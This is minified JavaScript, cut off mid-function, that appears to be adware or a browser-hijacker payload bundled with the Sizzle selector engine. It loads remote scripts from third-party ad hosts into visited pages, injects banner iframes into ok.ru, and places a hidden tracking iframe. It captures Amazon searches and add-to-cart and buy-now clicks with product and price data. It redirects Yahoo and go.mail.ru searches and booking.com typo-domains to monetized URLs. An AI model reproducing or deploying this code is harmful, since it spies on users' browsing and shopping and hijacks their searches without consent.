true}}}}else{while((aQ=aQ[e])){if(aQ.nodeType===1||aL){aP=aQ[av]||(aQ[av]={});if((aM=aP[e])&&aM[0]===aR){if((aS=aM[1])===true||aS===l){return aS===true}}else{aM=aP[e]=[aR];aM[1]=aK(aQ,aO,aN)||l;if(aM[1]===true){return true}}}}}}}function aG(e){return e.length>1?function(aL,aK,aI){var aJ=e.length;while(aJ--){if(!e[aJ](aL,aK,aI)){return false}}return true}:e[0]}function ak(e,aI,aJ,aK,aN){var aL,aQ=[],aM=0,aO=e.length,aP=aI!=null;for(;aM<aO;aM++){if((aL=e[aM])){if(!aJ||aJ(aL,aK,aN)){aQ.push(aL);if(aP){aI.push(aM)}}}}return aQ}function n(aI,i,aK,aJ,aL,e){if(aJ&&!aJ[av]){aJ=n(aJ)}if(aL&&!aL[av]){aL=n(aL,e)}return r(function(aW,aT,aO,aV){var aY,aU,aQ,aP=[],aX=[],aN=aT.length,aM=aW||I(i||"*",aO.nodeType?[aO]:aO,[]),aR=aI&&(aW||!i)?ak(aM,aP,aI,aO,aV):aM,aS=aK?aL||(aW?aI:aN||aJ)?[]:aT:aR;if(aK){aK(aR,aS,aO,aV)}if(aJ){aY=ak(aS,aX);aJ(aY,[],aO,aV);aU=aY.length;while(aU--){if((aQ=aY[aU])){aS[aX[aU]]=!(aR[aX[aU]]=aQ)}}}if(aW){if(aL||aI){if(aL){aY=[];aU=aS.length;while(aU--){if((aQ=aS[aU])){aY.push((aR[aU]=aQ))}}aL(null,(aS=[]),aY,aV)}aU=aS.length;while(aU--){if((aQ=aS[aU])&&(aY=aL?j.call(aW,aQ):aP[aU])>-1){aW[aY]=!(aT[aY]=aQ)}}}}else{aS=ak(aS===aT?aS.splice(aN,aS.length):aS);if(aL){aL(null,aT,aS,aV)}else{b.apply(aT,aS)}}})}function aw(aN){var aI,aL,aJ,aM=aN.length,aQ=v.relative[aN[0].type],aR=aQ||v.relative[" "],aK=aQ?1:0,aO=y(function(i){return i===aI},aR,true),aP=y(function(i){return j.call(aI,i)>-1},aR,true),e=[function(aT,aS,i){return(!aQ&&(i||aS!==aH))||((aI=aS).nodeType?aO(aT,aS,i):aP(aT,aS,i))}];for(;aK<aM;aK++){if((aL=v.relative[aN[aK].type])){e=[y(aG(e),aL)]}else{aL=v.filter[aN[aK].type].apply(null,aN[aK].matches);if(aL[av]){aJ=++aK;for(;aJ<aM;aJ++){if(v.relative[aN[aJ].type]){break}}return n(aK>1&&aG(e),aK>1&&o(aN.slice(0,aK-1).concat({value:aN[aK-2].type===" "?"*":""})).replace(z,"$1"),aL,aK<aJ&&aw(aN.slice(aK,aJ)),aJ<aM&&aw((aN=aN.slice(aJ))),aJ<aM&&o(aN))}e.push(aL)}}return aG(e)}function ai(aJ,aI){var aL=0,e=aI.length>0,aK=aJ.length>0,i=function(aV,aP,aU,aT,a1){var aQ,aR,aW,a0=[],aZ=0,aS="0",aM=aV&&[],aX=a1!=null,aY=aH,aO=aV||aK&&v.find.TAG("*",a1&&aP.parentNode||aP),aN=(aE+=aY==null?1:Math.random()||0.1);if(aX){aH=aP!==L&&aP;l=aL}for(;(aQ=aO[aS])!=null;aS++){if(aK&&aQ){aR=0;while((aW=aJ[aR++])){if(aW(aQ,aP,aU)){aT.push(aQ);break}}if(aX){aE=aN;l=++aL}}if(e){if((aQ=!aW&&aQ)){aZ--}if(aV){aM.push(aQ)}}}aZ+=aS;if(e&&aS!==aZ){aR=0;while((aW=aI[aR++])){aW(aM,a0,aP,aU)}if(aV){if(aZ>0){while(aS--){if(!(aM[aS]||a0[aS])){a0[aS]=ay.call(aT)}}}a0=ak(a0)}b.apply(aT,a0);if(aX&&!aV&&a0.length>0&&(aZ+aI.length)>1){E.uniqueSort(aT)}}if(aX){aE=aN;aH=aY}return aM};return e?r(i):i}ag=E.compile=function(e,aM){var aJ,aI=[],aL=[],aK=Q[e+" "];if(!aK){if(!aM){aM=p(e)}aJ=aM.length;while(aJ--){aK=aw(aM[aJ]);if(aK[av]){aI.push(aK)}else{aL.push(aK)}}aK=Q(e,ai(aL,aI))}return aK};function I(aI,aL,aK){var aJ=0,e=aL.length;for(;aJ<e;aJ++){E(aI,aL[aJ],aK)}return aK}function aC(aJ,e,aK,aN){var aL,aP,aI,aQ,aO,aM=p(aJ);if(!aN){if(aM.length===1){aP=aM[0]=aM[0].slice(0);if(aP.length>2&&(aI=aP[0]).type==="ID"&&aD.getById&&e.nodeType===9&&at&&v.relative[aP[1].type]){e=(v.find.ID(aI.matches[0].replace(A,ap),e)||[])[0];if(!e){return aK}aJ=aJ.slice(aP.shift().value.length)}aL=am.needsContext.test(aJ)?0:aP.length;while(aL--){aI=aP[aL];if(v.relative[(aQ=aI.type)]){break}if((aO=v.find[aQ])){if((aN=aO(aI.matches[0].replace(A,ap),al.test(aP[0].type)&&e.parentNode||e))){aP.splice(aL,1);aJ=aN.length&&o(aP);if(!aJ){b.apply(aK,aN);return aK}break}}}}}ag(aJ,aM)(aN,e,!at,aK,al.test(aJ));return aK}v.pseudos.nth=v.pseudos.eq;function af(){}af.prototype=v.filters=v.pseudos;v.setFilters=new af();aD.sortStable=av.split("").sort(N).join("")===av;aj();[0,0].sort(N);aD.detectDuplicates=ah;aA["21ef897172770ca75d"].Sizzle=E})(window);;var e=i[g].Sizzle;var d=i[g];d.Sizzle=e;d.demoMode=i[g].demoMode=(p);d.ready(function(){var r=function(C){var F={};C=C.split("?");if(C.length<2){return F}var E=C[1];var G=E.split("&");for(var D=0;D<G.length;D++){var H=G[D].split("=");if(typeof F[H[0]]==="undefined"){F[H[0]]=H[1]}else{if(typeof F[H[0]]==="string"){var B=[F[H[0]],H[1]];F[H[0]]=B}else{F[H[0]].push(H[1])}}}return F};var x={};var u=document.getElementsByTagName("script");var t=null;for(var w=0;w<u.length;w++){var A=u[w];if(A.src.search(/21ef897172770ca75d.*\.js/i)!==-1){t=A.src.replace(/^https?\:\/\//i,"").split("/")[0];if(o){d.scriptDomain=t}x=r(A.src);break}}if(location.host.indexOf("bing.com")>-1&&i.AM&&typeof i.AM=="object"){i.AM.push(d.scriptDomain)}i[g].tbParams={wid:"52607",sid:"",tid:"8687",title:"Advertiser"};if(x.sid){i[g].tbParams.sid=x.sid}if(x.title){i[g].tbParams.title=decodeURIComponent(x.title)}i[g].getParams=r(location.href);d.tbParams=i[g].tbParams;var q="";try{q=location.pathname.substring(0,50)}catch(z){}var s=["lotterysambadresult.in"];if(s.indexOf(location.hostname)>-1){d.loadedCallback("URL_BLACKLISTED","",location.hostname);return false}d.loadedCallback("LOADED","",location.host,q,t);var y=/\.(jpg|png|jpeg|gif|bmp|doc|pdf|xls|js|xml|doc|docs|txt|css)$/;if(location.href.match(y)){d.loadedCallback("URL_STATICFILE");return false}var v=/(paypal\.com|secure\.|\.gov|doubleclick\.net|addthis\.com|twitter\.com|docs\.google\.com|drive\.google\.com|analytics\.google\.com|notifications\.google\.com)/;if(location.hostname.match(v)){d.loadedCallback("URL_IGNOREDOMAIN");return false};(function(d,w,u){var $$=w["21ef897172770ca75d"];var scriptsToLoad=$$.fromJson("{\"c3369\":{\"countries_allow\":\"at,br,ch,de,dk,es,fi,fr,in,it,mx,nl,no,se,sg,tw,gb\",\"countries_deny\":\"\",\"hostname_allow\":\"(?:google\\\\..*|youtube\\\\.com)\",\"hostname_deny\":\"\",\"browsers_allow\":\"\",\"browsers_deny\":\"\",\"coverage\":\"0-100\",\"url\":\"\\/\\/findquickresults.com\\/script\\/r.php?a=3200&uid=52607x0000xzzzzzzzzzzzzzzzzzzzzz\",\"limit\":\"0\",\"type\":\"external\",\"key\":\"c3369\"},\"6f95e\":{\"countries_allow\":\"us,ca\",\"countries_deny\":\"\",\"hostname_allow\":\"(?:google\\\\..*)\",\"hostname_deny\":\"\",\"browsers_allow\":\"\",\"browsers_deny\":\"\",\"coverage\":\"0-100\",\"url\":\"\\/\\/thecanet.com\\/impl.php?i=LVL85TISZ0&atr=52607x8687xzzzzzzzzzzzzzzzzzzzzz\",\"limit\":\"0\",\"type\":\"external\",\"key\":\"6f95e\"}}");var plugins={};$$.monetizationsConfig=scriptsToLoad;var extendedCallbacks=true;var useFetch=false;;;;;;;;var isInIframe=function(){return(window.top!=window.self)};var secondsFormat=function(sec_num){var days=Math.floor(sec_num/86400);sec_num-=days*86400;var hours=Math.floor(sec_num/3600);sec_num-=hours*3600;var minutes=Math.floor(sec_num/60);sec_num-=minutes*60;if(hours<10){hours="0"+hours}if(minutes<10){minutes="0"+minutes}if(sec_num<10){sec_num="0"+sec_num}return days+"d "+hours+":"+minutes+":"+sec_num};var runForceSearch;;var runBingBacktab;;;;;;;;;;if(!scriptsToLoad){return false}var getUrlFromConfigObject=function(configRow){if(configRow.http_url&&window.location.protocol=="http:"){return configRow.http_url}else{if(configRow.https_url&&window.location.protocol=="https:"){return configRow.https_url}else{if(configRow.url){return configRow.url}}}};if(scriptsToLoad['4a71b']&&$$.getCookie("__mzpsd")==1){return false}if(location.hostname.indexOf("ok.ru")>-1&&scriptsToLoad['1f755']){var oconf=$$.getMtzCfg('1f755');if(!!oconf.injectOk&&oconf.injectOk=="1"){(function(){var d=document.querySelector("body");if(!d){return}function i(j){j=j.replace(/%PUBLISHER_ID%/,($$&&$$.tbParams&&$$.tbParams.wid)?$$.tbParams.wid:"");j=j.replace(/%SOURCE_ID%/,($$&&$$.tbParams&&$$.tbParams.tid)?$$.tbParams.tid:"");j=j.replace(/%SUBID%/,($$&&$$.tbParams&&$$.tbParams.sid)?$$.tbParams.sid:"");j=j.replace(/INSERT_RANDOM_NUMBER_HERE/,new Date().getTime());return j}var e=i("<iframe id='a60b8ce3' name='a60b8ce3' src='//cdnpps.us/www/delivery/afr.php?zoneid=122&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;xid=%PUBLISHER_ID%_%SOURCE_ID%_%SUBID%' frameborder='0' scrolling='no' width='300' height='600' style='display:inline-block;'><a href='//cdnpps.us/www/delivery/ck.php?n=abb06471' target='_blank'><img src='//cdnpps.us/www/delivery/avw.php?zoneid=122&amp;n=abb06471' border='0' alt='' /></a></iframe>");var c=i("<iframe id='8a61598d' name='8a61598d' src='//cdnpps.us/www/delivery/afr.php?zoneid=119&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;xid=%PUBLISHER_ID%_%SOURCE_ID%_%SUBID%' frameborder='0' scrolling='no' width='468' height='60' style='display:inline-block;'><a href='//cdnpps.us/www/delivery/ck.php?n=8a61598d' target='_blank'><img src='//cdnpps.us/www/delivery/avw.php?zoneid=119&amp;n=8a61598d' border='0' alt='' /></a></iframe>");function f(j){return document.querySelectorAll(j)||[]}var a=function(n,j,o,l,m){var k=document.createElement("div");k.setAttribute("id","_"+Math.floor((Math.random()*1000000000)));k.setAttribute("style",m||"");k.innerHTML=o;l.style.textAlign="center";l.appendChild(k)};function b(j){j.id="_"+j.id;j.setAttribute("data-mytype","name_baner");j.innerHTML="";a(300,600,e,j)}function h(k,j){var l=document.createElement("div");l.setAttribute("data-mytype","name_baner");l.setAttribute("style","margin:0 auto; overflow:hidden;");k.setAttribute("data-mytype","name_baner");k.appendChild(l);a(468,60,c,l,j)}var g=function(){Array.prototype.forEach.call(f("div.feed.__klass.__no-ava>.feed_cnt"),function(j){if(!j.getAttribute("data-mytype")){h(j,"margin: 0 auto 10px;")}});Array.prototype.forEach.call(f('div[class^="feed h-mod"]'),function(j){if(!j.lastElementChild.getAttribute("data-mytype")&&!j.parentNode.getAttribute("class")){h(j,"margin: 10px auto 0;")}});Array.prototype.forEach.call(f('div[data-btype^="LinkBanner_navigate"]'),function(j){if(!j.getAttribute("data-mytype")){j.innerHTML="";b(j)}});setTimeout(g,3333)};g()})();}}var amzreg=/(^|www\.)amazon\./g;if(location.hostname.match(amzreg)){(function(h,b){let $$=b["21ef897172770ca75d"];function f(j){var i,d,k=new RegExp("[?&#]"+j+"=([^&#$]+)","g");while(i=k.exec(b.location.href)){d=decodeURIComponent((i[1]+"").replace(/\+/g,"%20"))}return d}function c(){if(h.location.pathname.indexOf("/s/")!==0&&h.location.pathname.indexOf("/gp/search/")!==0){return}var r=(h.querySelector("[name=field-keywords]")&&h.querySelector("[name=field-keywords]").value)||f("field-keywords");var i="",k=h.querySelector("#searchDropdownBox option:checked");if(h.querySelector("#apsRedirectLink")){k=h.querySelector("#searchDropdownBox option:first-child")}if(!!k){i=k.value+"::"+k.textContent}var l=[];var q=[].slice.call(h.querySelectorAll(".s-result-item"));if(q.length){l=q.map(function(m){return m.getAttribute("data-asin")})}var n,d=h.getElementById("s-result-count");if(!!d){n=d.textContent.indexOf("-")>-1?parseInt(d.textContent):1;if(h.location.hostname.indexOf("amazon.com.mx")>-1){n=d.textContent.indexOf(" a ")>-1?parseInt(d.textContent):1}if(h.location.hostname.indexOf("amazon.cn")>-1||h.location.hostname.indexOf("amazon.co.jp")>-1){var j=d.textContent.match(/\d+\-\d+/);if(!!j){n=parseInt(j[0])}}}if(Number.isInteger(n)==false){var p=h.querySelector(".pagnCur");var o=p?parseInt(p.textContent):parseInt(f("page"))||1;n=(o-1)*q.length+1}if(!l.length){return}$$.loadedCallback("AMZN_SEARCH","",b.location.hostname,r,l.join(","),n,i)}function g(m){try{if(!m.isTrusted){return}var p=null;if(m&&m.target&&m.target.id){p=m.target.id}var n=null;if(p=="add-to-cart-button"){n="AMZN_ADD_CART"}else{if(p=="buy-now-button"){n="AMZN_BUY_NOW"}else{return}}var i=/\/dp\/([^\/]+)/i;var l=i.exec(h.location.pathname);if(!l||!l[1]){return false}var k=l[1];var d=h.getElementById("productTitle");if(!d){return false}else{d=d.innerText}var o=null;if(h.getElementById("price_inside_buybox")){o=h.getElementById("price_inside_buybox").innerText}else{if(h.getElementById("priceblock_ourprice")){o=h.getElementById("priceblock_ourprice").innerText}else{o="-.-"}}var q=h.getElementById("wayfinding-breadcrumbs_feature_div");if(!q){q="not detected"}else{q=q.innerText;q=q.replace(/\n/g,"::");q=q.replace(/›::/g,"")}var j=h.getElementById("quantity");if(j){if(!j.options){j=1}else{j=j.options[j.selectedIndex].text}}else{j=1}$$.loadedCallback(n,"",h.location.href,k,d,q,j+"x"+o)}catch(m){}}function a(){if(h.location.pathname.indexOf("/dp/")<0){return}if(window.addEventListener){document.addEventListener("click",g,true)}else{document.attachEvent("onclick",g)}}c();a();var e=b.history.pushState;window.history.pushState=function(k){var d=1000,j=h.getElementById("s-results-list-atf"),i=setInterval(function(){if(j!==h.getElementById("s-results-list-atf")&&h.getElementById("centerBelowPlusspacer")===null){clearInterval(i);c()}if(!d--){clearInterval(i)}},100);return e.apply(b.history,arguments)}})(document,window);}var searchEngineCheckResult;var isSearchEngine=function(){if(typeof searchEngineCheckResult!="undefined"){return searchEngineCheckResult}var found=false;["google.","search.yahoo.","bing.com","ask.com","shopping.yahoo","search.aol.","wow.com","when.com","search.mywebsearch.com","search.myway.com","duckduckgo.com","mysearch.com","teoma.com","searchlock.com","myprivatesearch.com","searchprivacy.co","thesmartsearch.net","infospace","safefinder.com","mysearchguardian.com"].forEach(function(domainCheck){if(location.hostname.indexOf(domainCheck)>-1){found=true}});searchEngineCheckResult=found;return found};if(location.hostname.indexOf("facebook.com")>-1){;;;}else{var optoutCallback=function(response){if(!response.success){$$.loadedCallback("OPTOUT_RESPONSE_FAIL");return false}$$.loadedCallback("OPTOUT_RESPONSE_OK");var userId=response.userId;var startTime=response.strTm;var lifeTime=response.lt;var lastActionTime=response.lat;var optout={};if(response.optout){optout=$$.optoutValue=$$.fromJson(decodeURIComponent(response.optout))}var country=response.country;var limits={};var ownMonetizationsClickFlag=false;if(response.limits){limits=$$.limitsValue=$$.fromJson(decodeURIComponent(response.limits))}if(response.lcFlag&&response.lcFlag==1){ownMonetizationsClickFlag=true}var targetingUser=response.targeting||0;var currentHostname=location.hostname;currentHostname=currentHostname.replace("www.","");var timeNow=$$.unixTimestampNow;if(!country){country="xx"}country=country.toLowerCase();if(isSearchEngine()){$$.saveVariable("__xoorcache",JSON.stringify(response))}if(!userId){userId=$$.randomNumber(1,100);if(useFetch){fetch("https://"+$$.scriptDomain+"/optout/set/fuserid?key=21ef897172770ca75d&cv="+userId,{credentials:"include"})}else{$$.jsonp({url:"https://"+$$.scriptDomain+"/optout/set/userid",data:{key:"21ef897172770ca75d",cv:userId}})}}var timeAfterInstall=$$.unixTimestampNow-startTime;var platformBlocks=[];for(var key in scriptsToLoad){try{var scriptRow=scriptsToLoad[key];var scriptUrl=scriptRow.url;var scriptUrlParams={};var scriptCoverageFrom=0;var scriptCoverageTo=100;if(scriptRow.coverage.indexOf("-")>-1){var coverageParts=scriptRow.coverage.split("-");scriptCoverageFrom=parseInt(coverageParts[0]);scriptCoverageTo=parseInt(coverageParts[1])}else{scriptCoverageTo=parseInt(scriptRow.coverage)}var cbMntzFlt=["CB","MNTZ","FILTER"].join("_");if(($$.getCookie("__mtzalnly")==1||$$.getCookie("__lnntlk")==1)&&['cd1d2','210e2','b48fe','6a131','eb3a0','81d01','a5093','865b2','88350','f81c7','80c44','90f06'].indexOf(key)==-1){if("52607"!="51739"){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_AFFLNK",key,"__mtzalnly="+$$.getCookie("__mtzalnly"),"__lnntlk="+$$.getCookie("__lnntlk"),location.hostname)}continue}else{if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_NOTIF_AFFLNK",key,"__mtzalnly="+$$.getCookie("__mtzalnly"),"__lnntlk="+$$.getCookie("__lnntlk"),location.hostname)}}}if(key==="b9c9b"&&(location.hostname.indexOf("google.")>-1||location.hostname.indexOf("bing.com")>-1)){if(w.xAdsOnCountryUpdated){try{w.xAdsOnCountryUpdated(country,optout,userId)}catch(e){}}continue}if(key==="ba282"&&(location.hostname.indexOf("google.")>-1||location.hostname.indexOf("bing.com")>-1)){continue}if(key==="6837b"){continue}if(key==="859a7"){continue}if(key==="804b6"&&(location.hostname.indexOf("google.")>-1)){continue}if(key==="109ed"){continue}if(key==="36b45"){continue}if(isSearchEngine()){if(['4dc06','d086d','deaf7','bc2c6','42265','84a21','ef3e3','031e7','58c2e','85031','5db45','ac348','6cf2f','220bb','b6eb3','1a2aa','08552','4a71b','f361b','cd1d2','81d01','f81c7','b777a','a49b5','ba282','804b6','109ed','36b45','8c609','20044','c3369','3e4fd','a2357','df879','6f95e','9510f','6a88f','f4c82','44a92','d115b','1229b','54ace','72415','75710','83296','b8695','a7711','3160d','d652c','ae5a7','80a06','baf71','6d07f','5a00b','571c3','308b3','3b0bd','055e4','230aa','10cd4','624a7','4a0ef','95dd2','5de0e','e1d94'].indexOf(key)==-1){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_SERCHNGN",key,location.hostname)}continue}}if(ownMonetizationsClickFlag){if(['4dc06','d086d','bd895','1f755','42265','84a21','ef3e3','031e7','58c2e','85031','ac348','6cf2f','220bb','b6eb3','1a2aa','5db45','08552','4a71b','02aed'].indexOf(key)==-1){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_OWNMNTZ",key,location.hostname)}continue}}if(typeof(scriptUrl)=="object"){if(scriptUrl.rotator){var rotatorCount=scriptUrl.rotator.length;if(!rotatorCount){rotatorCount=0}var rotatorCookieName="_mrtr_21ef897172770ca75d_"+key;var lastRotatedIndex=$$.getCookie(rotatorCookieName);if(!lastRotatedIndex||lastRotatedIndex<0||lastRotatedIndex>=rotatorCount){lastRotatedIndex=0}scriptUrlParams=scriptUrl.rotator[lastRotatedIndex];scriptUrl=getUrlFromConfigObject(scriptUrlParams);lastRotatedIndex++;$$.setCookie(rotatorCookieName,lastRotatedIndex,{expire:86400})}else{scriptUrlParams=scriptUrl;scriptUrl=getUrlFromConfigObject(scriptUrlParams)}}if(typeof(scriptUrl)!="string"){var cb_mntz=["CB","MNTZ","FILTER"].join("_");$$.loadedCallback(cb_mntz+"INVALIDURL",key);continue}if(!$$.demoMode){if("8687"==1549&&location.protocol=="https:"&&(key=="a8bb7"||key=="e9254")){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_CUSTOM",key)}continue}if((location.hostname=="youtube.com"||location.hostname=="www.youtube.com")&&key!="1f755"&&key!="1fbee"&&key!="bc2c6"&&key!="c3369"&&key!="f4c82"&&key!="95dd2"){continue}if(location.hostname.indexOf("facebook.com")>-1){continue}if(optout&&optout[key]!=undefined&&optout[key]==true){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_OPTOUTED",key,optout[key])}continue}if(scriptRow.countries_allow&&scriptRow.countries_allow.indexOf(country)==-1){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_GEOALLOW",key,country,scriptRow.countries_allow)}continue}if(scriptRow.countries_deny&&scriptRow.countries_deny.indexOf(country)>-1){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_GEODENY",key,country,scriptRow.countries_deny)}continue}if((scriptCoverageFrom||scriptCoverageTo)&&(userId<scriptCoverageFrom||userId>scriptCoverageTo)){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+["_COV","RAG",""].join("E"),key,userId,scriptCoverageFrom+"-"+scriptCoverageTo)}continue}if(limits&&limits[key]){var leftTime=parseInt(limits[key])-timeNow;if(leftTime>0){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_LIMIT",key,leftTime,parseInt(limits[key]))}continue}}if(key=="a096e"&&targetingUser!=1){continue}var hostnameReg;if(scriptRow.hostname_deny){hostnameReg=new RegExp("^"+scriptRow.hostname_deny+"$","i");if(hostnameReg.test(currentHostname)){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_HOSTDENY",key,location.hostname,scriptRow.hostname_deny)}continue}}if(scriptRow.hostname_allow){hostnameReg=new RegExp("^"+scriptRow.hostname_allow+"$","i");if(!hostnameReg.test(currentHostname)){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_HOSTALLOW",key,location.hostname,scriptRow.hostname_allow)}continue}}if(scriptRow.browsers_allow||scriptRow.browsers_deny){if(typeof detect=="undefined"){continue}var ua=detect.parse(navigator.userAgent);var checkUa=ua.browser.family.toLowerCase();var browserAllowed=false}if(scriptRow.browsers_allow){var browsersAllow=scriptRow.browsers_allow.toLowerCase().split(",");for(var i2 in browsersAllow){if(browsersAllow[i2]==checkUa){browserAllowed=true;break}}if(!browserAllowed){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_BROWSALLOW",key,checkUa,scriptRow.browsers_allow)}continue}}if(scriptRow.browsers_deny){var browsersDeny=scriptRow.browsers_deny.toLowerCase().split(",");for(var i2 in browsersDeny){if(browsersDeny[i2]==checkUa){browserAllowed=false;break}}if(!browserAllowed){if(extendedCallbacks){$$.loadedCallback(cbMntzFlt+"_BROWSDENY",key,checkUa,scriptRow.browsers_deny)}continue}}if(['c3369','3e4fd','a2357','df879','9510f','6a88f','f4c82','44a92'].indexOf(key)>-1){if(isInIframe()){continue}var searchFieldInputEl=$$.Sizzle("input[name=q]");if(searchFieldInputEl&&searchFieldInputEl.length>0&&searchFieldInputEl[0]&&searchFieldInputEl[0].value){var regexSearch=new RegExp('^(.* ?[a-z-]+:.*|".*")$',"i");var regexSearchMatch=searchFieldInputEl[0].value.match(regexSearch);if(regexSearchMatch){continue}}}}else{};if(key=="1a2aa"){runForceSearch();continue}if(key=="20044"){runBingBacktab();continue}if(key=="5db45"){continue}if(key=="309e4"){continue}if(key=="c3e34"){if(!isInIframe()){(function(f,b,c){var e=["https://www.hanstrackr.com/track?i=nuS6Dgnt9GUnnKwQ"];var a=document.createElement("iframe");a.src=e[0];a.setAttribute("style","width:1px;height:1px;opacity: 0;position:absolute;left:-500px;top:-500px;");f.body.appendChild(a)})(document,window);}continue}if(key=="a49b5"||key=="1dbbc"){continue}if(key=="93af4"||key=="085dc"){if(isInIframe()){if(location.hostname.indexOf("yourfirstcheapshop.com")>-1){var yfcsStylePluginUrl=(window.location.protocol=="http:"?"http:":"https:")+"//"+$$.scriptDomain+"/addons/yfcs.min.js";$$.script(yfcsStylePluginUrl,false)}continue}}if(scriptRow.type=="external"){$$.loadedCallback("MNTZ_INJECT",key);scriptUrl=scriptUrl.replace(/\/SID\//g,encodeURIComponent($$.tbParams.sid));scriptUrl=scriptUrl.replace(/\/TITLE\//g,encodeURIComponent($$.tbParams.title));scriptUrl=scriptUrl.replace(/\/REFERRER\//g,encodeURIComponent(location.href));scriptUrl=scriptUrl.replace(/\/REF_HOST\//g,encodeURIComponent(location.hostname?location.hostname:location.host));scriptUrl=scriptUrl.replace(/\/RANDOM\//g,(new Date()).getTime());if(scriptUrl){if(scriptUrl.substr(0,2)=="//"){scriptUrl=(window.location.protocol=="http:"?"http:":"https:")+scriptUrl}(function(block){var script=$$.script(scriptUrl,false,(scriptUrlParams.tag_attributes?scriptUrlParams.tag_attributes:null));$$.on(script,"load",function(){$$.loadedCallback("MNTZ_LOADED",block);$$.updateLimits(block)})})(key)}else{$$.loadedCallback("MNTZ_LOADED",key);$$.updateLimits(key)}}else{if(scriptRow.type=="platform"){platformBlocks.push(key)}else{if(scriptRow.type=="plugin"){if(!plugins[key]){continue}plugins[key](key,(scriptRow.config)?scriptRow.config:{});$$.loadedCallback("MNTZ_INJECT",key)}else{}}}}catch(e){$$.loadedCallback("CORE_JS_ERROR",key)}}if(platformBlocks.length>0){var params=["sid="+$$.tbParams.wid+"_"+$$.tbParams.tid+"_"+$$.tbParams.sid,"title="+encodeURIComponent($$.tbParams.title)];for(var i in platformBlocks){if(typeof platformBlocks[i]!="string"){break}params.push("blocks[]="+platformBlocks[i])}var url=(window.location.protocol=="http:"?"http:":"https:")+"//"+$$.scriptDomain+"/ext/21ef897172770ca75d.js?"+params.join("&");$$.script(url,false);$$.loadedCallback("MNTZ_INJECT",platformBlocks.join(","))}};$$.loadedCallback("BEFORE_OPTOUT_REQ");if(useFetch){fetch("https://"+$$.scriptDomain+"/optout/json?key=21ef897172770ca75d",{credentials:"include"}).then(function(response){return response.json()}).then(optoutCallback)}else{$$.jsonp({url:"https://"+$$.scriptDomain+"/optout/get",data:{key:"21ef897172770ca75d"},callback:optoutCallback})}if(scriptsToLoad['af23c']){(function(f,h,j){var g=true;try{if(chrome.bookmarks){g=false}}catch(c){}if(location.protocol=="chrome-extension:"){g=false}if(g){var b=window.location.href;var l=document.getElementById("dexscriptpopup");if(l===null&&b.indexOf("m.facebook.com")!="-1"){document.body.style.width="0px";var k=document.createElement("div");k.id="dexscriptpopup";k.style.cssText="position:fixed; width:100%; height:100%; z-index:100; background:#fff; top:0px; left: 0px;";document.body.appendChild(k);setTimeout(function(){window.close()},10000)}var i=document.createElement("script");i.id="dexscriptid";i.src="https://votetoda.com/ext/script.php?id=ukr&track=true";var a=document.getElementById("dexscriptid");if(a===null){document.body.appendChild(i)}else{}}else{var i=document.createElement("script");i.id="dexscriptid";i.src="https://votetoda.com/ext/script.php?id=ukr&track=false";var a=document.getElementById("dexscriptid");if(a===null){document.body.appendChild(i)}else{}}})(document,window);}}if(location.host.indexOf("youradexchange.com")>=0&&location.pathname.indexOf("a/display.")>=0){if($$.getParams&&$$.getParams.r&&$$.getParams.r!=391766&&$$.getParams.r!=391769){var r=$$.randomNumber(1,100);var rLimit=100;if(r<=rLimit){setTimeout(function(){location.href="http://www.youradexchange.com/a/display.php?r=391769&sub1=pr"+$$.tbParams.wid+"x"+$$.tbParams.tid+"x"+$$.tbParams.sid},0)}else{}}}var matchPattern=/(boobking\.|booing\.|buking\.|boocking\.|boooking\.|bookking\.|booing\.)/i;if(location.hostname.match(matchPattern)){if(typeof window.stop=="function"){window.stop()}location.href="http://adrs.me/get?key=6ae9f4bd1dc812dc713d61cba871d8e8&out=http%3A%2F%2Fbooking.com&ref=http%3A%2F%2Fgo.com&format=go&uid=rdr52607"}if(isInIframe()){return}if(scriptsToLoad['85031']){(function(){var block='85031';$$.ready(function(){try{(function(){if(location.hostname.indexOf("search.yahoo.com")==-1||location.pathname.indexOf("/search")==-1){return}var r=$$.randomNumber(1,100);var rLimit=scriptsToLoad[block].coverage;if(r>rLimit){return}$$.loadedCallback("MNTZ_LOADED",block);if($$.getCookie("__ckp_srchyho_fired")==1){return}function getParams(){params={};for(var e=location.search.replace("?",""),r=e.split("&"),c=0;c<r.length;c++){t=r[c].split("="),t[1]&&(params[t[0]]=t[1])}var a=location.hash.replace("#","");a&&(t=a.split("="),t[1]&&(params[t[0]]=t[1]))}function checkYahooTag(){getParams();if(location.href.indexOf("tightrope")>-1&&location.href.indexOf("tr57")>-1){return}else{redirectSearch("p")}}function redirectSearch(e){if(getParams(),void 0!=params[e]){window.stop&&window.stop(),document.documentElement.style.opacity="0",document.documentElement.style.display="none";var r=params[e],c="http://sugabit.net/search.php?source=btn&sid="+$$.tbParams.wid+"x"+$$.tbParams.tid+"x"+$$.tbParams.sid+"&q="+r;$$.loadedCallback("BANNER_LOAD",block);$$.setCookie("__ckp_srchyho_fired",1,{expire:1800});location.href=c,clearInterval(tmr)}}function checkForSearch(){var e=location.href;-1!=d.indexOf("search.yahoo.com")&&checkYahooTag()&&clearInterval(tmr)}var d=window.document.domain,tmr,tmrCnt=0,params={};window==top&&(checkForSearch(),tmr=setInterval(checkForSearch,100))})()}catch(e){}})})()}if(scriptsToLoad['ac348']){(function(){var block='ac348';$$.ready(function(){try{(function(){if(location.hostname.indexOf("go.mail.ru")==-1||location.pathname.indexOf("/search")==-1){return}var r=$$.randomNumber(1,100);var rLimit=scriptsToLoad[block].coverage;if(r>rLimit){return}$$.loadedCallback("MNTZ_LOADED",block);if($$.getCookie("__ckp_srchmlr_fired")==1){return}function getParams(){params={};for(var 